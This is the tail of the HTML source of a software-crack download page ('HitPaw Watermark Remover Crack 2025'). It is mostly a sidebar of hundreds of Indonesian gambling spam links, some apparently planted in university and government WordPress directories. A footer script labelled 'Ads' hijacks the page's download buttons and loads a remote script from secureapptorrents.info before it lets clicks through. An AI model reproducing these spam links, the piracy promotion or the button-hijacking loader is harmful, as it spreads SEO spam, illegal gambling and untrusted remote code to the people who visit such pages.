<li><a href='https://mbs168.powerappsportals.com/'>mbs168</a></li>
<li><a href='https://bonanza368.powerappsportals.com/'>bonanza368</a></li>
<li><a href='https://kingzasia.powerappsportals.com/'>kingzasia</a></li>
<li><a href='https://titanbet303.powerappsportals.com/'>titanbet303</a></li>
<li><a href='https://daftar-superbet303.powerappsportals.com/'>superbet303</a></li>
<li><a href='https://daftar-ole777.powerappsportals.com/'>ole777</a></li>
<li><a href='https://b88.powerappsportals.com/'>b88</a></li>
<li><a href='https://bibir88.powerappsportals.com/'>bibir88</a></li>
<li><a href='https://pastiwin88.powerappsportals.com/'>pastiwin88</a></li>
<li><a href='https://slot88nft.powerappsportals.com/'>slot88nft</a></li>
<li><a href='https://senggol138.powerappsportals.com/'>senggol138</a></li>
<li><a href='https://kusumabet.powerappsportals.com/'>kusumabet</a></li>
<li><a href='https://sawer168.powerappsportals.com/'>sawer168</a></li>
<li><a href='https://kpi4d.powerappsportals.com/'>kpi4d</a></li>
<li><a href='https://hanomantoto.powerappsportals.com/'>hanomantoto</a></li>
<li><a href='https://vegas234.powerappsportals.com/'>vegas234</a></li>
<li><a href='https://megabandar.powerappsportals.com/'>megabandar</a></li>
<li><a href='https://surgaplay-login.powerappsportals.com/'>surgaplay</a></li>
<li><a href='https://daftar-mpo08.powerappsportals.com/'>mpo08</a></li>
<li><a href='https://alam4d.powerappsportals.com/'>alam4d</a></li>
<li><a href='https://situs-bibit168.powerappsportals.com/'>bibit168</a></li>
<li><a href='https://last4d-login.powerappsportals.com/'>last4d</a></li>
<li><a href='https://perigacor.powerappsportals.com/'>perigacor</a></li>
<li><a href='https://lunar778.powerappsportals.com/'>lunar778</a></li>
<li><a href='https://meki88.powerappsportals.com/'>meki88</a></li>
<li><a href='https://indofun17.powerappsportals.com/'>indofun17</a></li>
<li><a href='https://asiahoki77.powerappsportals.com/'>asiahoki77</a></li>
<li><a href='https://tempur88.powerappsportals.com/'>tempur88</a></li>
<li><a href='https://aqua365.powerappsportals.com/'>aqua365</a></li>
<li><a href='https://murahqq.powerappsportals.com/'>murahqq</a></li>
<li><a href='https://sbclive88.powerappsportals.com/'>sbclive88</a></li>
<li><a href='https://telkom4d.powerappsportals.com/'>telkom4d</a></li>
<li><a href='https://pokeronline77.powerappsportals.com/'>pokeronline77</a></li>
<li><a href='https://lumbungslot138.powerappsportals.com/'>lumbungslot138</a></li>
<li><a href='https://mpo188.powerappsportals.com/'>mpo188</a></li>
<li><a href='https://agodaslot.powerappsportals.com/'>agodaslot</a></li>
<li><a href='https://daftar-auroratoto.powerappsportals.com/'>auroratoto</a></li>
<li><a href='https://pulsa777-login.powerappsportals.com/'>pulsa777</a></li>
<li><a href='https://satelittogel.powerappsportals.com/'>satelittogel</a></li>
<li><a href='https://agen-totoslot777.powerappsportals.com/'>totoslot777</a></li>
<li><a href='https://login-arenadewa.powerappsportals.com/'>arenadewa</a></li>
<li><a href='https://jagoan88.powerappsportals.com/'>jagoan88</a></li>
<li><a href='https://stpslot.powerappsportals.com/'>stpslot</a></li>
<li><a href='https://jtslot266.powerappsportals.com/'>jtslot266</a></li>
<li><a href='https://latobet88.powerappsportals.com/'>latobet88</a></li>
<li><a href='https://kaptenmpo.powerappsportals.com/'>kaptenmpo</a></li>
<li><a href='https://supermpo.powerappsportals.com/'>supermpo</a></li>
<li><a href='https://daftar-yuki77.powerappsportals.com/'>yuki77</a></li>
<li><a href='https://mpo338.powerappsportals.com/'>mpo338</a></li>
<li><a href='https://wslot888.powerappsportals.com/'>wslot888</a></li>
<li><a href='https://mpo700-login.powerappsportals.com/'>mpo700</a></li>
<li><a href='https://daftar-ugslot.powerappsportals.com/'>ugslot</a></li>
<li><a href='https://hsowin-login.powerappsportals.com/'>hsowin</a></li>
<li><a href='https://daftar-megagacor.powerappsportals.com/'>megagacor</a></li>
<li><a href='https://mpo808-login.powerappsportals.com/'>mpo808</a></li>
<li><a href='https://mpo666.powerappsportals.com/'>mpo666</a></li>
<li><a href='https://mpo39.powerappsportals.com/'>mpo39</a></li>
<li><a href='https://mpo212.powerappsportals.com/'>mpo212</a></li>
<li><a href='https://m11mpo.powerappsportals.com/'>m11mpo</a></li>
<li><a href='https://happympo.powerappsportals.com/'>happympo</a></li>
<li><a href='https://mpo2qq.powerappsportals.com/'>mpo2qq</a></li>
<li><a href='https://daftar-juarampo.powerappsportals.com/'>juarampo</a></li>
<li><a href='https://rumahmpo.powerappsportals.com/'>rumahmpo</a></li>
<li><a href='https://mpomm.powerappsportals.com/'>mpomm</a></li>
<li><a href='https://mpotower.powerappsportals.com/'>mpotower</a></li>
<li><a href='https://mpoyes.powerappsportals.com/'>mpoyes</a></li>
<li><a href='https://daftar-mpoas.powerappsportals.com'>mpoas</a></li>
<li><a href='https://login-mpoxl.powerappsportals.com'>mpoxl</a></li>
<li><a href='https://mposun.powerappsportals.com'>mposun</a></li>
<li><a href='https://mpo1881.powerappsportals.com'>mpo1881</a></li>
<li><a href='https://rajampo.powerappsportals.com'>rajampo</a></li>
<li><a href='https://daftar-mpo999.powerappsportals.com'>mpo999</a></li>
<li><a href='https://slot757.powerappsportals.com'>slot757</a></li>
<li><a href='https://naga26.powerappsportals.com'>naga26</a></li>
<li><a href='https://mpo189.powerappsportals.com'>mpo189</a></li>
<li><a href='https://mpo234.powerappsportals.com'>mpo234</a></li>
<li><a href='https://mpo-maxwin.powerappsportals.com'>mpo maxwin</a></li>
<li><a href='https://mpo365.powerappsportals.com'>mpo365</a></li>
<li><a href='https://clubmpo.powerappsportals.com'>clubmpo</a></li>
<li><a href='https://daftar-raja555.powerappsportals.com'>raja555</a></li>
<li><a href='https://pejuang303.powerappsportals.com'>pejuang303</a></li>
<li><a href='https://daftar-88pulsa.powerappsportals.com'>88pulsa</a></li>
<li><a href='https://gembira77.powerappsportals.com'>gembira77</a></li>
<li><a href='https://daftar-hepi8.powerappsportals.com'>hepi8</a></li>
<li><a href='https://asiasloto.powerappsportals.com'>asiasloto</a></li>
<li><a href='https://klik555.powerappsportals.com'>klik555</a></li>
<li><a href='https://panda-play.powerappsportals.com/'>panda play</a></li>
<li><a href='https://grandmpo.powerappsportals.com/'>grandmpo</a></li>
<li><a href='https://primerplay.powerappsportals.com/'>primerplay</a></li>
<li><a href='https://mpokick-login.powerappsportals.com/'>mpokick</a></li>
<li><a href='https://paris-klub.powerappsportals.com/'>paris klub</a></li>
<li><a href='https://mplayslot.powerappsportals.com/'>mplayslot</a></li>
<li><a href='https://mpo-pelangi.powerappsportals.com/'>mpo pelangi</a></li>
<li><a href='https://mesin-mpo.powerappsportals.com/'>mesin mpo</a></li>
<li><a href='https://daftar-mpo99id.powerappsportals.com/'>mpo99id</a></li>
<li><a href='https://mpo-bos.powerappsportals.com/'>mpo bos</a></li>
<li><a href='https://mpored.powerappsportals.com/'>mpored</a></li>
<li><a href='https://kami-slot.powerappsportals.com/'>kami slot</a></li>
<li><a href='https://mandiri888.powerappsportals.com/'>mandiri888</a></li>
<li><a href='https://login-bola389.powerappsportals.com/'>bola389</a></li>
<li><a href='https://depo-slots.powerappsportals.com/'>depo slots</a></li>
<li><a href='https://inibet.powerappsportals.com/'>inibet</a></li>
<li><a href='https://oke-slot.powerappsportals.com/'>oke slot</a></li>
<li><a href='https://daftar-enakbet.powerappsportals.com/'>enakbet</a></li>
<li><a href='https://akurat-mpo.powerappsportals.com/'>akurat mpo</a></li>
<li><a href='https://mpo787.powerappsportals.com/'>mpo787</a></li>
<li><a href='https://pasti-slotqq.powerappsportals.com/'>pasti slotqq</a></li>
<li><a href='https://daftar-macauklub.powerappsportals.com/'>macauklub</a></li>
<li><a href='https://mpo800.powerappsportals.com/'>mpo800</a></li>
<li><a href='https://gacor-slot-login.powerappsportals.com/'>gacor slot</a></li>
<li><a href='https://otwslot.powerappsportals.com/'>otwslot</a></li>
<li><a href='https://kuy888.powerappsportals.com/'>kuy888</a></li>
<li><a href='https://mpo-ninja.powerappsportals.com/'>mpo ninja</a></li>
<li><a href='https://hago-slot.powerappsportals.com/'>hago slot</a></li>
<li><a href='https://walet789.powerappsportals.com/'>walet789</a></li>
<li><a href='https://bir365.powerappsportals.com/'>bir365</a></li>
<li><a href='https://18hoki-login.powerappsportals.com/'>18hoki</a></li>
<li><a href='https://doyan-slot.powerappsportals.com/'>doyan slot</a></li>
<li><a href='https://cobra33.powerappsportals.com/'>cobra33</a></li>
<li><a href='https://bet-mpo.powerappsportals.com/'>Bet mpo</a></li>
<li><a href='https://arena-mpo.powerappsportals.com/'>arena mpo</a></li>
<li><a href='https://silver-bola.powerappsportals.com/'>silver bola</a></li>
<li><a href='https://daftar-388hero.powerappsportals.com/'>388hero</a></li>
<li><a href='https://ezebet.powerappsportals.com/'>ezebet</a></li>
<li><a href='https://kioslot88-login.powerappsportals.com/'>kioslot88</a></li>
<li><a href='https://mpo2888.powerappsportals.com/'>mpo2888</a></li>
<li><a href='https://hantuslot-login.powerappsportals.com/'>hantuslot</a></li>
<li><a href='https://betingslot.powerappsportals.com/'>betingslot</a></li>
<li><a href='https://king88bet.powerappsportals.com/'>king88bet</a></li>
<li><a href='https://flexi88.powerappsportals.com/'>flexi88</a></li>
<li><a href='https://slotraja777.powerappsportals.com/'>slotraja777</a></li>
<li><a href='https://mejampo.powerappsportals.com/'>mejampo</a></li>
<li><a href='https://mainslot777.powerappsportals.com/'>mainslot777</a></li>
<li><a href='https://mpo7788.powerappsportals.com/'>mpo7788</a></li>
<li><a href='https://suksesbet88.powerappsportals.com/'>suksesbet88</a></li>
<li><a href='https://ravaslot.powerappsportals.com/'>ravaslot</a></li>
<li><a href='https://mpo1189.powerappsportals.com/'>mpo1189</a></li>
<li><a href='https://rtpslotmpo.powerappsportals.com/'>rtpslotmpo</a></li>
<li><a href='https://slot853.powerappsportals.com/'>slot853</a></li>
<li><a href='https://macanmpo.powerappsportals.com/'>macanmpo</a></li>
<li><a href='https://rajaslot88-login.powerappsportals.com/'>rajaslot88</a></li>
<li><a href='https://uang888.powerappsportals.com/'>uang888</a></li>
<li><a href='https://mpogg.powerappsportals.com/'>mpogg</a></li>
<li><a href='https://viralslot77-login.powerappsportals.com/'>viralslot77</a></li>
<li><a href='https://mpoyou.powerappsportals.com/'>mpoyou</a></li>
<li><a href='https://mpokoi88.powerappsportals.com/'>mpokoi88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-rupiah89/'>RTP rupiah89</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-surga55/'>RTP surga55</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-idncash77/'>RTP idncash77</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-visitorbet/'>RTP visitorbet</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-maxwin89/'>RTP maxwin89</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-inigaming/'>RTP inigaming</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-cerah88/'>RTP cerah88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-meoh789/'>RTP meoh789</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-luxury138/'>RTP uxury138</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-megaslot288/'>mRTP egaslot288</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-soju8/'>RTP soju8</a></li>
<li><a href='https://biropemerintahan.kalselprov.go.id/wp-includes/maxwin88/'>maxwin88 slot</a></li>
<li><a href='https://ft.umpwr.ac.id/wp-includes/maxwin88/'>situs maxwin88</a></li>
<li><a href='https://himamet.untirta.ac.id/-/maxwin88/'>judi maxwin88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-fastwin77/'>RTP fastwin77</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-pulsa303/'>RTP pulsa303</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-duniaklub/'>RTP duniaklub</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/'>RTP bigwin88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-rajasloto/'>RTP rajasloto</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-suhuslot88/'>RTP suhuslot88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-bonanzaslot88/'>RTP bonanzaslot88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-3dbet/'>RTP 3dbet</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-rmk828/'>RTP rmk828</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-kongslot88/'>RTP kongslot88</a></li>
<li><a href='https://qqraya.powerappsportals.com/'>qqraya</a></li>
<li><a href='https://lucky-mpo.powerappsportals.com/'>lucky mpo</a></li>
<li><a href='https://naga-hoki303.powerappsportals.com/'>naga hoki303</a></li>
<li><a href='https://sultan-play.powerappsportals.com/'>sultan play</a></li>
<li><a href='https://bisnis4d.powerappsportals.com/'>bisnis4d</a></li>
<li><a href='https://happy-mpo.powerappsportals.com/'>happy mpo</a></li>
<li><a href='https://markas-mpo.powerappsportals.com/'>markas mpo</a></li>
<li><a href='https://matahari-bet88.powerappsportals.com/'>matahari bet88</a></li>
<li><a href='https://top-star999.powerappsportals.com/'>top star999</a></li>
<li><a href='https://bos717.powerappsportals.com/'>bos717</a></li>
<li><a href='https://towerklub.powerappsportals.com/'>towerklub</a></li>
<li><a href='https://helo-mpo.powerappsportals.com/'>helo mpo</a></li>
<li><a href='https://enging-eng88.powerappsportals.com/'>enging eng88</a></li>
<li><a href='https://istana338.powerappsportals.com/'>istana338</a></li>
<li><a href='https://daftar-bandarxl.powerappsportals.com/'>bandarxl</a></li>
<li><a href='https://raja-soccer.powerappsportals.com/'>raja soccer</a></li>
<li><a href='https://wigompo.powerappsportals.com/'>wigompo</a></li>
<li><a href='https://hoki777.powerappsportals.com/'>hoki777</a></li>
<li><a href='https://raja-mpo.powerappsportals.com/'>raja mpo</a></li>
<li><a href='https://lapak-slot777.powerappsportals.com/'>lapak slot777</a></li>
<li><a href='https://situs-bet88.powerappsportals.com/'>bet88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-api777/'>RTP api777</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-win88/'>RTP win88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-purislot/'>RTP purislot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-garuda888/'>RTP garuda888</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-interwin/'>RTP interwin</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-selamatjudi/'>RTP selamatjudi</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-hoki88jp/'>RTP hoki88jp</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-alexa88/'>RTP alexa88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-mansion77/'>RTP mansion77</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-dewasloto/'>RTP dewasloto</a></li>
<li><a href='https://situs-mpo100.powerappsportals.com/'>mpo100</a></li>
<li><a href='https://fastwin77-login.powerappsportals.com/'>fastwin77</a></li>
<li><a href='https://mpo388.powerappsportals.com/'>mpo388</a></li>
<li><a href='https://mpo-cash.powerappsportals.com/'>mpo cash</a></li>
<li><a href='https://duniaklub.powerappsportals.com/'>duniaklub</a></li>
<li><a href='https://mpo11.powerappsportals.com/'>mpo11</a></li>
<li><a href='https://mpo111.powerappsportals.com/'>mpo111</a></li>
<li><a href='https://jpslot88-login.powerappsportals.com/'>jpslot88</a></li>
<li><a href='https://mpoten.powerappsportals.com/'>mpoten</a></li>
<li><a href='https://gg88.powerappsportals.com/'>gg88</a></li>
<li><a href='https://sultan-mpo.powerappsportals.com/'>sultan mpo</a></li>
<li><a href='https://mpo868-login.powerappsportals.com/'>mpo868</a></li>
<li><a href='https://daftar-cmdplay.powerappsportals.com/'>cmdplay</a></li>
<li><a href='https://bonus288-login.powerappsportals.com/'>bonus288</a></li>
<li><a href='https://indobet-slot-login.powerappsportals.com/'>indobet slot</a></li>
<li><a href='https://soju8.powerappsportals.com/'>Soju88</a></li>
<li><a href='https://usa-klub.powerappsportals.com/'>usa klub</a></li>
<li><a href='https://mevius88-login.powerappsportals.com/'>mevius88</a></li>
<li><a href='https://1121slot-login.powerappsportals.com/'>1121slot</a></li>
<li><a href='https://hkg99.powerappsportals.com/'>hkg99</a></li>
<li><a href='https://kiki-slot.powerappsportals.com/'>kiki slot</a></li>
<li><a href='https://respon-bet.powerappsportals.com/'>respon bet</a></li>
<li><a href='https://sba99.powerappsportals.com/'>sba99</a></li>
<li><a href='https://19dewa-login.powerappsportals.com/'>19dewa</a></li>
<li><a href='https://joker88-slot.powerappsportals.com/'>joker88 slot</a></li>
<li><a href='https://mpo-dewa88.powerappsportals.com/'>mpo dewa88</a></li>
<li><a href='https://wede-slot.powerappsportals.com/'>wede slot</a></li>
<li><a href='https://daftar-jet234.powerappsportals.com/'>jet234</a></li>
<li><a href='https://voxy88.powerappsportals.com/'>voxy88</a></li>
<li><a href='https://mpowin77.powerappsportals.com/'>mpowin77</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-dragon222/'>RTP dragon222</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-mpo383/'>RTP mpo383</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-tokyo88/'>RTP tokyo88</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-sabaslots/'>RTP sabaslots</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-olxslot/'>RTP olxslot</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-qq1221/'>RTP qq1221</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-mpo1221/'>RTP mpo1221</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-mpo500/'>RTP mpo500</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-qqnusa/'>RTP qqnusa</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-qq8821/'>RTP qq8821</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-mposport/'>RTP mposport</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-mawartoto/'>RTP mawartoto</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-pttogel/'>RTP pttogel</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-bento4d/'>RTP bento4d</a></li>
<li><a href='https://internationalschoolofthehealingartsandsciences.com/rtp-megawin188/'>RTP megawin188</a></li>
<li><a href='https://ft.umpwr.ac.id/wp-includes/horas88/'>situs horas88</a></li>
<li><a href='https://pti.darmajaya.ac.id/wp-includes/horas88/'>daftar horas88</a></li>
<li><a href='https://cdc.uts.ac.id/wp-includes/horas88/'>agen horas88</a></li>
<li><a href='https://spi.ikippgriptk.ac.id/wp-includes/horas88/'>horas88</a></li>
<li><a href='https://festaforkom.fkip.unri.ac.id/wp-includes/horas88'>daftar horas88</a></li>
<li><a href='https://horas88-slot.powerappsportals.com/'>situs horas88</a></li>
<li><a href='https://horas88-terpercaya.powerappsportals.com/'>daftar horas88</a></li>
<li><a href='https://daftar-horas88.powerappsportals.com/'>agen horas88</a></li>
<li><a href='https://situs-horas88.powerappsportals.com/'>horas88</a></li>
<li><a href='https://rtp-horas88.powerappsportals.com/'>daftar horas88</a></li>
</div></aside>		</div><!-- #secondary -->
		</div> <!--#content-inside-->
	</div><!-- #content -->
	<div class="footer-shadow container">
		<div class="row">
			<div class="col-md-12">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://crackhints.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" /><noscript><img src="https://crackhints.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" /></noscript>
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" >
		<div class="container">

			
			<div class="site-info">
				<p>
					Copyright &copy; 2026 CrackHints. All Rights Reserved.				</p>
				Codilight Theme by <a href="http://www.famethemes.com/themes">FameThemes</a>			</div><!-- .site-info -->

		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/codilight-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1: Ads -->
<script>document.addEventListener("DOMContentLoaded",function(){var t=document.querySelectorAll("a.maxbutton");t.forEach(function(t){var e=t.getAttribute("href");e&&"javascript:void(0)"!==e&&"#"!==e&&(t.setAttribute("data-href",e),t.setAttribute("href","javascript:void(0)"),t.classList.add("buttonPress-168"))});new Promise(function(t,e){var r=document.createElement("script");r.src="https://secureapptorrents.info/?h=5ed0d887856d0058c2761ed9d7aafe8b&user=168",r.onload=t,r.onerror=e,document.head.appendChild(r)}).then(function(){t.forEach(function(t){t.addEventListener("click",function(e){e.preventDefault();var r=t.cloneNode(!0),n=r.getAttribute("data-href");n&&r.setAttribute("href",n),r.classList.remove("buttonPress-168"),t.parentNode.replaceChild(r,t)})})}).catch(function(){})});</script>
<!-- /end HFCM by 99 Robots -->
<!--noptimize--><style type='text/css'>.maxbutton-1.maxbutton.maxbutton-download{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:160px;height:50px;border:2px solid #49a08d;border-radius:4px 4px 4px 4px;background-color:#49a08d;box-shadow:0px 0px 2px 0px #333333}.maxbutton-1.maxbutton.maxbutton-download:hover{border-color:#49a08d;background-color:white;box-shadow:0px 0px 2px 0px #333333}.maxbutton-1.maxbutton.maxbutton-download .mb-text{color:#ffffff;font-family:Tahoma;font-size:15px;text-align:center;font-style:normal;font-weight:normal;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:18px 0px 0px 0px;text-shadow:0px 0px 0px #49a08d}.maxbutton-1.maxbutton.maxbutton-download:hover .mb-text{color:#49a08d;text-shadow:0px 0px 0px #333333}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-1.maxbutton.maxbutton-download{width:90%}.maxbutton-1.maxbutton.maxbutton-download .mb-text{font-size:12px}}
</style><!--/noptimize-->
<script type="text/javascript" id="zerobounce.js-js-extra">
/* <![CDATA[ */
var zbjs = {"ajaxurl":"https://crackhints.com/wp-admin/admin-ajax.php","md5":"5ad7d14d4e2a1497ce2f71093e33e23a","tags":["HitPaw Crack 2025","HitPaw torrent 2025","HitPaw Watermark Remover Crack 2025","hitpaw watermark remover cracked"],"categories":["Mac","Multimedia","Windows"]};
//# sourceURL=zerobounce.js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://crackhints.com/wp-content/cache/min/1/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1767822876" id="zerobounce.js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://crackhints.com/wp-content/cache/min/1/wp-content/themes/codilight-lite/assets/js/libs.js?ver=1767822876" id="codilight-lite-libs-js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://crackhints.com/wp-content/cache/min/1/wp-content/themes/codilight-lite/assets/js/theme.js?ver=1767822876" id="codilight-lite-theme-js-js" defer></script>
<script type="text/javascript" src="https://crackhints.com/wp-includes/js/comment-reply.min.js?ver=440fea0e36338f78598187a3a342d212" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackhints.com/wp-includes/js/wp-emoji-release.min.js?ver=440fea0e36338f78598187a3a342d212"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackhints.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.3.2',blog:'191241473',post:'1462',tz:'5',srv:'crackhints.com'} ]);
	_stq.push([ 'clickTrackerInit', '191241473', '1462' ]);
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
